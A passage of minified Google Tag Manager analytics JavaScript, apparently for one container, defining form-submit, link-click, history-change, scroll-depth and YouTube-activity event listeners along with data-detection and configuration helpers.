var Kz=function(a,b,c){var d=Rx(a,"gtm.formSubmit");d["gtm.interactedFormName"]=a.getAttribute("name");d["gtm.interactedFormLength"]=a.length;d["gtm.willOpenInCurrentWindow"]=!b&&Jz(a);c&&c.value&&(d["gtm.formSubmitButtonText"]=c.value);var e=a.action;e&&e.tagName&&(e=a.cloneNode(!1).action);d["gtm.elementUrl"]=e;d["gtm.formCanceled"]=b;return d},Lz=function(a,b){var c=Vx("pix.fsl",a?"nv.mwt":"mwt",0);z.setTimeout(b,c)},Mz=function(a,b,c,d,e){var f=Vx("pix.fsl",c?"nv.mwt":"mwt",0),g=Vx("pix.fsl",
c?"runIfCanceled":"runIfUncanceled",[]);if(!g.length)return!0;var k=Kz(a,c,e);M(121);if("https://www.facebook.com/tr/"===k["gtm.elementUrl"])return M(122),!0;if(d&&f){for(var m=cb(b,g.length),n=0;n<g.length;++n)g[n](k,m);return m.done}for(var p=0;p<g.length;++p)g[p](k,function(){});return!0},Nz=function(){var a=[],b=function(c){return Ea(a,function(d){return d.form===c})};return{store:function(c,d){var e=b(c);e?e.button=d:a.push({form:c,button:d})},get:function(c){var d=b(c);return d?d.button:null}}},
Jz=function(a){var b=Wc(a,"target");return b&&"_self"!==b&&"_parent"!==b&&"_top"!==b?!1:!0},Oz=function(){var a=Nz(),b=HTMLFormElement.prototype.submit;Pc(B,"click",function(c){var d=c.target;if(d&&(d=Uc(d,["button","input"],100))&&("submit"==d.type||"image"==d.type)&&d.name&&Rc(d,"value")){var e=ay(d);e&&a.store(e,d)}},!1);Pc(B,"submit",function(c){var d=c.target;if(!d)return c.returnValue;var e=c.defaultPrevented||!1===c.returnValue,f=Jz(d)&&!e,g=a.get(d),k=!0,m=function(){if(k){var n,p={};g&&(n=
B.createElement("input"),n.type="hidden",n.name=g.name,n.value=g.value,d.appendChild(n),g.hasAttribute("formaction")&&(p.action=d.getAttribute("action"),nc(d,xc(g.getAttribute("formaction")))),g.hasAttribute("formenctype")&&(p.enctype=d.getAttribute("enctype"),d.setAttribute("enctype",g.getAttribute("formenctype"))),g.hasAttribute("formmethod")&&(p.method=d.getAttribute("method"),d.setAttribute("method",g.getAttribute("formmethod"))),g.hasAttribute("formvalidate")&&(p.validate=d.getAttribute("validate"),
d.setAttribute("validate",g.getAttribute("formvalidate"))),g.hasAttribute("formtarget")&&(p.target=d.getAttribute("target"),d.setAttribute("target",g.getAttribute("formtarget"))));b.call(d);n&&(d.removeChild(n),p.hasOwnProperty("action")&&nc(d,p.action),p.hasOwnProperty("enctype")&&d.setAttribute("enctype",p.enctype),p.hasOwnProperty("method")&&d.setAttribute("method",p.method),p.hasOwnProperty("validate")&&d.setAttribute("validate",p.validate),p.hasOwnProperty("target")&&d.setAttribute("target",
p.target))}};if(Mz(d,m,e,f,g))return k=!1,c.returnValue;Lz(e,m);e||(c.preventDefault&&c.preventDefault(),c.returnValue=!1);return!1},!1);HTMLFormElement.prototype.submit=function(){var c=this,d=!0,e=function(){d&&b.call(c)};Mz(c,e,!1,Jz(c))?(b.call(c),d=!1):Lz(!1,e)}};
function Pz(a,b){K(J(this),["callback:!Fn","options:?PixieMap"],arguments);var c=pd(b)||{},d=c.waitForCallbacks,e=c.waitForCallbacksTimeout,f=c.checkValidation;e=e&&0<e?e:2E3;var g=pd(a);if(d){var k=function(n){return Math.max(e,n)};Ux("pix.fsl","mwt",k,0);f||Ux("pix.fsl","nv.mwt",k,0)}var m=function(n){n.push(g);return n};Ux("pix.fsl","runIfUncanceled",m,[]);f||Ux("pix.fsl","runIfCanceled",m,[]);Vx("pix.fsl","init")||(Oz(),Tx("pix.fsl",
"init",!0));}Pz.D="internal.addFormSubmitListener";
function Uz(a){}Uz.D="internal.addGaSendListener";var Vz=function(a,b){this.tagId=a;this.h=b};function Wz(a,b,c){var d=this;}Wz.D="internal.loadGoogleTag";function Xz(a,b,c){}Xz.D="internal.addGoogleTagRestriction";var Yz={},Zz=[];
var fA=function(a,b){};
fA.D="internal.addHistoryChangeListener";function gA(a,b,c){}gA.M="addWindowEventListener";function hA(a,b){return!0}hA.M="aliasInWindow";function iA(a,b,c){}iA.D="internal.appendRemoteConfigParameter";function jA(){var a=2;return a};function kA(a,b){var c;return c}kA.M="callInWindow";function lA(a){}lA.M="callLater";function mA(a){}mA.D="callOnDomReady";function nA(a){}nA.D="callOnWindowLoad";function oA(a){var b;return b}oA.D="internal.computeGtmParameter";function pA(a,b){var c;var d=od(c,this.h,jA());void 0===d&&void 0!==c&&M(45);return d}pA.M="copyFromDataLayer";function qA(a){var b;return b}qA.M="copyFromWindow";function rA(a){var b=void 0;return od(b,this.h,jA())}rA.D="internal.copyKeyFromWindow";function sA(a,b){var c;K(J(this),["preHit:!PixieMap","dustOptions:?PixieMap"],arguments);var d=pd(b)||{},e=pd(a,this.h,1).pj(),f=e.s;d.omitEventContext&&(f=ml(new bl(e.s.eventId,e.s.priorityId)));var g=new vp(e.target,e.eventName,f);d.omitHitData||mb(e.h,g.h);d.omitMetadata?g.metadata={}:mb(e.metadata,g.metadata);g.isAborted=e.isAborted;c=od(xp(g),this.h,1);return c}sA.D="internal.copyPreHit";function tA(a,b){var c=null,d=jA();return od(c,this.h,d)}tA.M="createArgumentsQueue";function uA(a){var b;return od(b,this.h,1)}uA.D="internal.createGaCommandQueue";function vA(a){var b;return od(b,this.h,
jA())}vA.M="createQueue";function wA(a,b){var c=null;K(J(this),["pattern:!string","flags:?string"],arguments);try{var d=(b||"").split("").filter(function(e){return 0<="ig".indexOf(e)}).join("");c=new ld(new RegExp(a,d))}catch(e){}return c}wA.D="internal.createRegex";function xA(a){if(!a)return{};var b=a.al;return du(b.type,b.index,b.name)}function yA(a){return a?{originatingEntity:xA(a)}:{}};function zA(a){}zA.D="internal.declareConsentState";function AA(a){var b="";return b}AA.D="internal.decodeUrlHtmlEntities";function BA(a){var b;L(this,"detect_user_provided_data","auto");var c=pd(a)||{},d=Vq({hd:!!c.includeSelector,jd:!!c.includeVisibility,ve:c.excludeElementSelectors,hb:c.fieldFilters,Jh:!!c.selectMultipleElements});b=new rb;var e=new qb;b.set("elements",e);for(var f=d.elements,g=0;g<f.length;g++)e.push(CA(f[g]));void 0!==d.Bh&&b.set("preferredEmailElement",CA(d.Bh));b.set("status",d.status);
return b}
var CA=function(a){var b=new rb;b.set("userData",a.U);b.set("tagName",a.tagName);void 0!==a.querySelector&&b.set("querySelector",a.querySelector);void 0!==a.isVisible&&b.set("isVisible",a.isVisible);if(Q(53)){}else switch(a.type){case "1":b.set("type","email")}return b};BA.D="internal.detectUserProvidedData";
function FA(a,b){return b}FA.D="internal.enableAutoEventOnClick";
function KA(a,b){return b}KA.D="internal.enableAutoEventOnElementVisibility";function LA(){}LA.D="internal.enableAutoEventOnError";var MA={},NA=[],OA={},PA=0,QA=0;
var SA=function(){l(OA,function(a,b){var c=MA[a];c&&l(b,function(d,e){RA(e,c)})})},VA=function(a,b){var c=""+b;if(MA[c])MA[c].push(a);else{var d=[a];MA[c]=d;var e=OA[c];e||(e={},OA[c]=e);NA.push(function(f){var g=f.target;if(g){var k=ay(g);if(k){var m=TA(k,"gtmFormInteractId",function(){return PA++}),n=TA(g,"gtmFormInteractFieldId",function(){return QA++});if(null!==m&&null!==n){var p=e[m];p?(p.Fa&&(z.clearTimeout(p.Fa),p.la.getAttribute("data-gtm-form-interact-field-id")!==n&&RA(p,d)),p.la=g,UA(p,
d,b)):(e[m]={form:k,la:g,Xb:0,Fa:null},UA(e[m],d,b))}}}})}},RA=function(a,b){var c=a.form,d=a.la,e=Rx(c,"gtm.formInteract",b),f=c.action;f&&f.tagName&&(f=c.cloneNode(!1).action);e["gtm.elementUrl"]=f;e["gtm.interactedFormName"]=null!=c.getAttribute("name")?c.getAttribute("name"):void 0;e["gtm.interactedFormLength"]=c.length;e["gtm.interactedFormField"]=d;e["gtm.interactedFormFieldId"]=d.id;e["gtm.interactedFormFieldName"]=null!=d.getAttribute("name")?d.getAttribute("name"):void 0;e["gtm.interactedFormFieldPosition"]=
by(c,d,"gtmFormInteractFieldId");e["gtm.interactedFormFieldType"]=null!=d.getAttribute("type")?d.getAttribute("type"):void 0;e["gtm.interactSequenceNumber"]=a.Xb;$w(e);a.Xb++;a.Fa=null},UA=function(a,b,c){c?a.Fa=z.setTimeout(function(){RA(a,b)},c):RA(a,b)},TA=function(a,b,c){var d;try{if(d=a.dataset[b])return d;d=String(c());a.dataset[b]=d}catch(e){d=null}return d};
function WA(a,b){var c=this;K(J(this),["options:?PixieMap","triggerId:?*"],arguments);Q(80)?nz([function(){return L(c,"detect_form_interaction_events")}]):nz([function(){return L(c,"process_dom_events","document","change")},function(){return L(c,"process_dom_events","window","pagehide")}]);b=Xx(b);var d=a&&Number(a.get("interval"));0<d&&isFinite(d)||(d=0);if(Vx("fil","init",!1)){var e=Vx("fil","reg");if(e)e(b,d);else throw Error("Failed to register trigger: "+
b);}else Pc(B,"change",function(f){for(var g=0;g<NA.length;g++)NA[g](f)}),Pc(z,"pagehide",function(){SA()}),VA(b,d),Tx("fil","reg",VA),Tx("fil","init",!0);return b}WA.D="internal.enableAutoEventOnFormInteraction";
var XA=function(a,b,c,d,e){var f=Vx("fsl",c?"nv.mwt":"mwt",0),g;g=c?Vx("fsl","nv.ids",[]):Vx("fsl","ids",[]);if(!g.length)return!0;var k=Rx(a,"gtm.formSubmit",g),m=a.action;m&&m.tagName&&(m=a.cloneNode(!1).action);M(121);if("https://www.facebook.com/tr/"===m)return M(122),!0;k["gtm.elementUrl"]=m;k["gtm.formCanceled"]=c;null!=a.getAttribute("name")&&(k["gtm.interactedFormName"]=a.getAttribute("name"));e&&(k["gtm.formSubmitElement"]=e,k["gtm.formSubmitElementText"]=e.value);if(d&&f){if(!ax(k,bx(b,
f),f))return!1}else ax(k,function(){},f||2E3);return!0},YA=function(){var a=[],b=function(c){return Ea(a,function(d){return d.form===c})};return{store:function(c,d){var e=b(c);e?e.button=d:a.push({form:c,button:d})},get:function(c){var d=b(c);return d?d.button:null}}},ZA=function(a){var b=a.target;return b&&"_self"!==b&&"_parent"!==b&&"_top"!==b?!1:!0},$A=function(){var a=YA(),b=HTMLFormElement.prototype.submit;Pc(B,"click",function(c){var d=c.target;if(d&&(d=Uc(d,["button","input"],100))&&("submit"==
d.type||"image"==d.type)&&d.name&&Rc(d,"value")){var e=ay(d);e&&a.store(e,d)}},!1);Pc(B,"submit",function(c){var d=c.target;if(!d)return c.returnValue;var e=c.defaultPrevented||!1===c.returnValue,f=ZA(d)&&!e,g=a.get(d),k=!0;if(XA(d,function(){if(k){var m,n={};g&&(m=B.createElement("input"),m.type="hidden",m.name=g.name,m.value=g.value,d.appendChild(m),g.hasAttribute("formaction")&&(n.action=d.getAttribute("action"),nc(d,xc(g.getAttribute("formaction")))),g.hasAttribute("formenctype")&&(n.enctype=
d.getAttribute("enctype"),d.setAttribute("enctype",g.getAttribute("formenctype"))),g.hasAttribute("formmethod")&&(n.method=d.getAttribute("method"),d.setAttribute("method",g.getAttribute("formmethod"))),g.hasAttribute("formvalidate")&&(n.validate=d.getAttribute("validate"),d.setAttribute("validate",g.getAttribute("formvalidate"))),g.hasAttribute("formtarget")&&(n.target=d.getAttribute("target"),d.setAttribute("target",g.getAttribute("formtarget"))));b.call(d);m&&(d.removeChild(m),n.hasOwnProperty("action")&&
nc(d,n.action),n.hasOwnProperty("enctype")&&d.setAttribute("enctype",n.enctype),n.hasOwnProperty("method")&&d.setAttribute("method",n.method),n.hasOwnProperty("validate")&&d.setAttribute("validate",n.validate),n.hasOwnProperty("target")&&d.setAttribute("target",n.target))}},e,f,g))k=!1;else return e||(c.preventDefault&&c.preventDefault(),c.returnValue=!1),!1;return c.returnValue},!1);HTMLFormElement.prototype.submit=function(){var c=this,d=!0;XA(c,function(){d&&b.call(c)},!1,ZA(c))&&(b.call(c),d=
!1)}};
function aB(a,b){var c=this;K(J(this),["options:?PixieMap","triggerId:?*"],arguments);var d=a&&a.get("waitForTags");nz([function(){return L(c,"detect_form_submit_events",{waitForTags:!!d})}]);var e=a&&a.get("checkValidation");b=Xx(b);if(d){var f=Number(a.get("waitForTagsTimeout"));0<f&&isFinite(f)||(f=2E3);var g=function(m){return Math.max(f,m)};Ux("fsl","mwt",g,0);e||Ux("fsl","nv.mwt",g,0)}var k=function(m){m.push(b);return m};
Ux("fsl","ids",k,[]);e||Ux("fsl","nv.ids",k,[]);Vx("fsl","init",!1)||($A(),Tx("fsl","init",!0));return b}aB.D="internal.enableAutoEventOnFormSubmit";
function fB(){var a=this;}fB.D="internal.enableAutoEventOnGaSend";var gB={},hB=[];
var jB=function(a,b){var c=""+b;if(gB[c])gB[c].push(a);else{var d=[a];gB[c]=d;var e=iB(),f=-1;hB.push(function(g){0<=f&&z.clearTimeout(f);b?f=z.setTimeout(function(){e(g,d);f=-1},b):e(g,d)})}},iB=function(){var a=z.location.href,b={source:null,state:z.history.state||null,url:Cn(Dn(a)),P:Bn(Dn(a),"fragment")};return function(c,d){var e=b,f={};f[e.source]=!0;f[c.source]=!0;if(!f.popstate||!f.hashchange||e.P!=c.P){var g={},k=(g.event="gtm.historyChange-v2",g["gtm.historyChangeSource"]=c.source,g["gtm.oldUrlFragment"]=
b.P,g["gtm.newUrlFragment"]=c.P,g["gtm.oldHistoryState"]=b.state,g["gtm.newHistoryState"]=c.state,g["gtm.oldUrl"]=b.url,g["gtm.newUrl"]=c.url,g["gtm.triggers"]=d.join(","),g);b=c;$w(k)}}},kB=function(a,b){var c=z.history,d=c[a];if(Ba(d))try{c[a]=function(e,f,g){d.apply(c,[].slice.call(arguments,0));var k=z.location.href;b({source:a,state:e,url:Cn(Dn(k)),P:Bn(Dn(k),"fragment")})}}catch(e){}},mB=function(a){z.addEventListener("popstate",function(b){var c=lB(b);a({source:"popstate",state:b.state,url:Cn(Dn(c)),
P:Bn(Dn(c),"fragment")})})},nB=function(a){z.addEventListener("hashchange",function(b){var c=lB(b);a({source:"hashchange",state:null,url:Cn(Dn(c)),P:Bn(Dn(c),"fragment")})})},lB=function(a){return a.target&&a.target.location&&a.target.location.href?a.target.location.href:z.location.href};
function oB(a,b){var c=this;K(J(this),["options:?PixieMap","triggerId:?*"],arguments);nz([function(){return L(c,"process_dom_events","window","popstate")},function(){return L(c,"process_dom_events","window","pushstate")}]);b=Xx(b);var d=Number(a&&a.get("interval"));0<d&&isFinite(d)||(d=0);if(Vx("ehl","init",!1)){var e=Vx("ehl","reg");e&&e(b,d)}else{var f=function(g){for(var k=0;k<hB.length;k++)hB[k](g)};nB(f);mB(f);kB("pushState",
f);kB("replaceState",f);jB(b,d);Tx("ehl","reg",jB);Tx("ehl","init",!0)}return b}oB.D="internal.enableAutoEventOnHistoryChange";
var pB=function(a,b){if(2===a.which||a.ctrlKey||a.shiftKey||a.altKey||a.metaKey)return!1;var c=Wc(b,"href"),d=c.indexOf("#"),e=Wc(b,"target");if(e&&"_self"!==e&&"_parent"!==e&&"_top"!==e||0===d)return!1;if(0<d){var f=Cn(Dn(c)),g=Cn(Dn(z.location.href));return f!==g}return!0},qB=function(a,b){for(var c=Bn(Dn((b.attributes&&b.attributes.formaction?b.formAction:"")||b.action||Wc(b,"href")||b.src||b.code||b.codebase||""),"host"),d=0;d<a.length;d++)try{if((new RegExp(a[d])).test(c))return!1}catch(e){}return!0},
rB=function(){var a=0,b=function(c){var d=c.target;if(d&&3!==c.which&&!(c.nh||c.timeStamp&&c.timeStamp===a)){a=c.timeStamp;d=Uc(d,["a","area"],100);if(!d)return c.returnValue;var e=c.defaultPrevented||!1===c.returnValue,f=Vx("aelc",e?"nv.mwt":"mwt",0),g;g=e?Vx("aelc","nv.ids",[]):Vx("aelc","ids",[]);for(var k=[],m=0;m<g.length;m++){var n=g[m],p=Vx("aelc","aff.map",{})[n];p&&!qB(p,d)||k.push(n)}if(k.length){var q=pB(c,d),r=Rx(d,"gtm.linkClick",k);r["gtm.elementText"]=Sc(d);r["gtm.willOpenInNewWindow"]=
!q;if(q&&!e&&f&&d.href){var t=!!Ea(String(Wc(d,"rel")||"").split(" "),function(x){return"noreferrer"===x.toLowerCase()}),u=z[(Wc(d,"target")||"_self").substring(1)],v=!0,w=bx(function(){var x;if(x=v&&u){var y;a:if(t){var A;try{A=new MouseEvent(c.type,{bubbles:!0})}catch(C){if(!B.createEvent){y=!1;break a}A=B.createEvent("MouseEvents");A.initEvent(c.type,!0,!0)}A.nh=!0;c.target.dispatchEvent(A);y=!0}else y=!1;x=!y}x&&(u.location.href=Wc(d,"href"))},f);if(ax(r,w,f))v=!1;else return c.preventDefault&&
c.preventDefault(),c.returnValue=!1}else ax(r,function(){},f||2E3);return!0}}};Pc(B,"click",b,!1);Pc(B,"auxclick",b,!1)};
function sB(a,b){var c=this;K(J(this),["dustOptions:?PixieMap","triggerId:?*"],arguments);var d=pd(a);nz([function(){return L(c,"detect_link_click_events",d)}]);var e=d&&!!d.waitForTags,f=d&&!!d.checkValidation,g=d?d.affiliateDomains:void 0;b=Xx(b);if(e){var k=Number(d.waitForTagsTimeout);0<k&&isFinite(k)||(k=2E3);var m=function(p){return Math.max(k,p)};Ux("aelc","mwt",m,0);f||Ux("aelc","nv.mwt",m,0)}var n=function(p){p.push(b);
return p};Ux("aelc","ids",n,[]);f||Ux("aelc","nv.ids",n,[]);g&&Ux("aelc","aff.map",function(p){p[b]=g;return p},{});Vx("aelc","init",!1)||(rB(),Tx("aelc","init",!0));return b}sB.D="internal.enableAutoEventOnLinkClick";var tB,uB;
var vB=function(a){return Vx("sdl",a,{})},wB=function(a,b,c){b&&(Array.isArray(a)||(a=[a]),Ux("sdl",c,function(d){for(var e=0;e<a.length;e++){var f=String(a[e]);d.hasOwnProperty(f)||(d[f]=[]);d[f].push(b)}return d},{}))},zB=function(){var a=250,b=!1;B.scrollingElement&&B.documentElement&&z.addEventListener&&(a=50,b=!0);var c=0,d=!1,e=function(){d?c=z.setTimeout(e,a):(c=0,xB(),Vx("sdl","init",!1)&&!yB()&&(Qc(z,"scroll",f),Qc(z,"resize",f),Tx("sdl","init",!1)));d=!1},f=function(){b&&tB();c?d=!0:(c=
z.setTimeout(e,a),Tx("sdl","pending",!0))};return f},xB=function(){var a=tB(),b=a.Zg,c=a.ah,d=b/uB.scrollWidth*100,e=c/uB.scrollHeight*100;AB(b,"horiz.pix","PIXELS","horizontal");AB(d,"horiz.pct","PERCENT","horizontal");AB(c,"vert.pix","PIXELS","vertical");AB(e,"vert.pct","PERCENT","vertical");Tx("sdl","pending",!1)},AB=function(a,b,c,d){var e=vB(b),f={},g;for(g in e)if(f={od:f.od},f.od=g,e.hasOwnProperty(f.od)){var k=Number(f.od);if(!(a<k)){var m={};$w((m.event="gtm.scrollDepth",m["gtm.scrollThreshold"]=
k,m["gtm.scrollUnits"]=c.toLowerCase(),m["gtm.scrollDirection"]=d,m["gtm.triggers"]=e[f.od].join(","),m));Ux("sdl",b,function(n){return function(p){delete p[n.od];return p}}(f),{})}}},CB=function(){Ux("sdl","scr",function(a){a||(a=B.scrollingElement||B.body&&B.body.parentNode);return uB=a},!1);Ux("sdl","depth",function(a){a||(a=BB());return tB=a},!1)},BB=function(){var a=0,b=0;return function(){var c=cq(),d=c.height;a=Math.max(uB.scrollLeft+c.width,a);b=Math.max(uB.scrollTop+d,b);return{Zg:a,ah:b}}},
yB=function(){return!!(Object.keys(vB("horiz.pix")).length||Object.keys(vB("horiz.pct")).length||Object.keys(vB("vert.pix")).length||Object.keys(vB("vert.pct")).length)};
function DB(a,b){var c=this;K(J(this),["options:!PixieMap","triggerId:?*"],arguments);nz([function(){return L(c,"process_dom_events","window","resize")},function(){return L(c,"process_dom_events","window","scroll")}]);CB();if(!uB)return;b=Xx(b);var d=pd(a);switch(d.horizontalThresholdUnits){case "PIXELS":wB(d.horizontalThresholds,b,"horiz.pix");break;case "PERCENT":wB(d.horizontalThresholds,b,"horiz.pct")}switch(d.verticalThresholdUnits){case "PIXELS":wB(d.verticalThresholds,
b,"vert.pix");break;case "PERCENT":wB(d.verticalThresholds,b,"vert.pct")}Vx("sdl","init",!1)?Vx("sdl","pending",!1)||E(function(){return xB()}):(Tx("sdl","init",!0),Tx("sdl","pending",!0),E(function(){xB();if(yB()){var e=zB();Pc(z,"scroll",e);Pc(z,"resize",e)}else Tx("sdl","init",!1)}));return b}DB.D="internal.enableAutoEventOnScroll";function EB(a){return function(){if(a.wc&&a.yc>=a.wc)a.uc&&z.clearInterval(a.uc);else{a.yc++;var b=Qa();$w({event:a.eventName,"gtm.timerId":a.uc,"gtm.timerEventNumber":a.yc,"gtm.timerInterval":a.interval,"gtm.timerLimit":a.wc,"gtm.timerStartTime":a.Re,"gtm.timerCurrentTime":b,"gtm.timerElapsedTime":b-a.Re,"gtm.triggers":a.Nh})}}}
function FB(a,b){
return b}FB.D="internal.enableAutoEventOnTimer";var lc=ca(["data-gtm-yt-inspected-"]),GB=["www.youtube.com","www.youtube-nocookie.com"],HB,IB=!1;
var JB=function(a,b,c){var d=a.map(function(g){return{Aa:g,Qe:g,Oe:void 0}});if(!b.length)return d;var e=b.map(function(g){return{Aa:g*c,Qe:void 0,Oe:g}});if(!d.length)return e;var f=d.concat(e);f.sort(function(g,k){return g.Aa-k.Aa});return f},KB=function(a){a=void 0===a?[]:a;for(var b=[],c=0;c<a.length;c++)0>a[c]||b.push(a[c]);b.sort(function(d,e){return d-e});return b},LB=function(a){a=void 0===a?[]:a;for(var b=[],c=0;c<a.length;c++)100<a[c]||0>a[c]||(b[c]=a[c]/100);b.sort(function(d,e){return d-
e});return b},MB=function(a,b){var c,d;function e(){t=qy(function(){return{url:w,title:x,bh:v,kj:a.getCurrentTime(),playbackRate:y}},b.jb,a.getIframe());v=0;x=w="";y=1;return f}function f(G){switch(G){case 1:v=Math.round(a.getDuration());w=a.getVideoUrl();if(a.getVideoData){var F=a.getVideoData();x=F?F.title:""}y=a.getPlaybackRate();b.Wg?$w(t.createEvent("start")):t.bd();u=JB(b.Dh,b.Ch,a.getDuration());return g(G);default:return f}}function g(){A=a.getCurrentTime();C=Pa().getTime();t.Fj();r();return k}
function k(G){var F;switch(G){case 0:return n(G);case 2:F="pause";case 3:var I=a.getCurrentTime()-A;F=1<Math.abs((Pa().getTime()-C)/1E3*y-I)?"seek":F||"buffering";a.getCurrentTime()&&(b.Vg?$w(t.createEvent(F)):t.bd());q();return m;case -1:return e(G);default:return k}}function m(G){switch(G){case 0:return n(G);case 1:return g(G);case -1:return e(G);default:return m}}function n(){for(;d;){var G=c;z.clearTimeout(d);G()}b.Ug&&$w(t.createEvent("complete",1));return e(-1)}function p(){}function q(){d&&
(z.clearTimeout(d),d=0,c=p)}function r(){if(u.length&&0!==y){var G=-1,F;do{F=u[0];if(F.Aa>a.getDuration())return;G=(F.Aa-a.getCurrentTime())/y;if(0>G&&(u.shift(),0===u.length))return}while(0>G);c=function(){d=0;c=p;0<u.length&&u[0].Aa===F.Aa&&(u.shift(),$w(t.createEvent("progress",F.Oe,F.Qe)));r()};d=z.setTimeout(c,1E3*G)}}var t,u=[],v,w,x,y,A,C,D=e(-1);d=0;c=p;return{onStateChange:function(G){D=D(G)},onPlaybackRateChange:function(G){A=a.getCurrentTime();C=Pa().getTime();t.bd();y=G;q();r()}}},OB=
function(a){E(function(){function b(){for(var d=c.getElementsByTagName("iframe"),e=d.length,f=0;f<e;f++)NB(d[f],a)}var c=B;b();ey(b)})},NB=function(a,b){if(!a.getAttribute("data-gtm-yt-inspected-"+b.jb)&&(kc(a,"data-gtm-yt-inspected-"+b.jb),PB(a,b.ye))){a.id||(a.id=QB());var c=z.YT,d=c.get(a.id);d||(d=new c.Player(a.id));var e=MB(d,b),f={},g;for(g in e)f={Je:f.Je},f.Je=g,e.hasOwnProperty(f.Je)&&d.addEventListener(f.Je,function(k){return function(m){return e[k.Je](m.data)}}(f))}},PB=function(a,b){var c=
a.getAttribute("src");if(RB(c,"embed/")){if(0<c.indexOf("enablejsapi=1"))return!0;if(b){var d;var e=-1!==c.indexOf("?")?"&":"?";-1<c.indexOf("origin=")?d=c+e+"enablejsapi=1":(HB||(HB=B.location.protocol+"//"+B.location.hostname,B.location.port&&(HB+=":"+B.location.port)),d=c+e+"enablejsapi=1&origin="+encodeURIComponent(HB));var f;f=Ib(d);a.src=Gb(f).toString();return!0}}return!1},RB=function(a,b){if(!a)return!1;for(var c=0;c<GB.length;c++)if(0<=a.indexOf("//"+GB[c]+"/"+b))return!0;return!1},QB=function(){var a=
Math.round(1E9*Math.random())+"";return B.getElementById(a)?QB():a};
function SB(a,b){var c=this;K(J(this),["dustOptions:!PixieMap","triggerId:?*"],arguments);nz([function(){return L(c,"detect_youtube_activity_events",{fixMissingApi:!!a.get("fixMissingApi")})}]);b=Xx(b);var d=!!a.get("captureStart"),e=!!a.get("captureComplete"),f=!!a.get("capturePause"),g=LB(pd(a.get("progressThresholdsPercent"))),k=KB(pd(a.get("progressThresholdsTimeInSeconds"))),m=!!a.get("fixMissingApi");if(!(d||e||
f||g.length||k.length))return;var n={Wg:d,Ug:e,Vg:f,Ch:g,Dh:k,ye:m,jb:b},p=z.YT,q=function(){OB(n)};if(p)return p.ready&&p.ready(q),b;var r=z.onYouTubeIframeAPIReady;z.onYouTubeIframeAPIReady=function(){r&&r();q()};E(function(){for(var t=B.getElementsByTagName("script"),u=t.length,v=0;v<u;v++){var w=t[v].getAttribute("src");if(RB(w,"iframe_api")||RB(w,"player_api"))return b}for(var x=B.getElementsByTagName("iframe"),y=x.length,A=0;A<y;A++)if(!IB&&PB(x[A],n.ye))return Lc("https://www.youtube.com/iframe_api"),
IB=!0,b});return b}SB.D="internal.enableAutoEventOnYouTubeActivity";var TB;function UB(a){var b=!1;return b}UB.D="internal.evaluateMatchingRules";var xC=function(){var a=!0;dm(7)&&dm(9)&&dm(10)||(a=!1);return a},yC=function(){var a=!0;dm(3)&&dm(4)||(a=!1);return a};function tD(a,b,c,d){}tD.D="internal.executeEventProcessor";function uD(a){var b=void 0;return od(b,this.h,1)}uD.D="internal.executeJavascriptString";var vD=function(a){var b;return b};function wD(){var a=new rb;L(this,"read_container_data"),a.set("containerId",'G-SP2Y0NWF5B'),a.set("version",'1'),a.set("environmentName",''),a.set("debugMode",cg),a.set("previewMode",eg),a.set("environmentMode",dg),Q(87)&&a.set("firstPartyServing",xi||zi),Q(89)&&a.set("containerUrl",Fc),a.Bb();return a}
wD.M="getContainerVersion";function xD(a,b){b=void 0===b?!0:b;var c;return c}xD.M="getCookieValues";function yD(){return lj()}yD.D="internal.getCountryCode";function zD(){var a=[];a=nk();return od(a)}zD.D="internal.getDestinationIds";function AD(a,b){var c="";return c}AD.D="internal.getElementAttribute";function BD(a){var b=null;return b}BD.M="getElementById";function CD(a){var b="";return b}CD.D="internal.getElementInnerText";function DD(a,b){var c=null;return c}DD.D="internal.getElementProperty";function ED(a){var b;return b}ED.D="internal.getElementValue";function FD(a){var b=0;return b}FD.D="internal.getElementVisibilityRatio";function GD(a){var b=null;return b}GD.D="internal.getElementsByCssSelector";var HD={};HD.deferGaGamLink=Q(64);HD.enableAddGoogleTagRestrictionApi=Q(40);HD.enableAdsConversionValidation=Q(37);HD.enableAdsHistoryChangeEvents=Q(15);HD.enableAutoPiiOnPhoneAndAddress=Q(53);HD.enableCcdPreAutoPiiDetection=Q(19);HD.enableConsentDisclosureActivity=Q(59);HD.enableDecodeUri=Q(95);HD.enableDeferAllEnhancedMeasurement=Q(61);HD.enableEesPagePath=Q(17);HD.enableEuidAutoMode=Q(16);HD.enableFormSkipValidation=Q(54);HD.enableGa4OnoRemarketing=Q(14);HD.enableGetElementAttribute=Q(69);
HD.enableGetElementInnerText=Q(76);HD.enableRemoteDomainListSettingsInPixie=Q(96);HD.enableUrlDecodeEventUsage=Q(78);HD.includeQueryInEesPagePath=Q(23);HD.pixieSetCorePlatformServices=Q(47);HD.useEnableAutoEventOnFormApis=Q(40);HD.autoPiiEligible=pj();function ID(){return od(HD)}ID.D="internal.getFlags";function JD(){return new ld(Jx)}JD.D="internal.getHtmlId";function KD(a,b){var c;K(J(this),["targetId:!string","name:!string"],arguments);var d=up(a)||{};c=od(d[b],this.h);return c}KD.D="internal.getProductSettingsParameter";function LD(a,b){var c;K(J(this),["queryKey:!string","retrieveAll:?boolean"],arguments);L(this,"get_url","query",a);var d=Bn(Dn(z.location.href),"query"),e=yn(d,a,b);c=od(e,this.h);return c}LD.M="getQueryParameters";function MD(a,b){var c;return c}MD.M="getReferrerQueryParameters";function ND(a){var b="";return b}ND.M="getReferrerUrl";function OD(){return mj()}OD.D="internal.getRegionCode";function PD(a,b){var c;K(J(this),["targetId:!string","name:!string"],arguments);var d=aw(a);c=od(d[b],this.h);return c}PD.D="internal.getRemoteConfigParameter";function QD(a){var b="";K(J(this),["component:?string"],arguments),L(this,"get_url",a),b=Bn(Dn(z.location.href),a);return b}QD.M="getUrl";function RD(){L(this,"get_user_agent");return Ec.userAgent}RD.M="getUserAgent";
var SD=function(a){var b=!1;b=wp(a,"google_ono",!1);return b},TD=function(a){if(a.metadata.is_merchant_center||!Ht(a.s))return!1;if(!U(a.s,N.g.Pd)){var b=U(a.s,N.g.Id);return!0===b||"true"===b}return!0},UD=function(a){var b=a.metadata.user_data;if(lb(b))return b},VD=function(a,b){var c=wp(a,N.g.Gd,a.s.B[N.g.Gd]);if(c&&void 0!==c[b||a.eventName])return c[b||a.eventName]},WD=function(a,
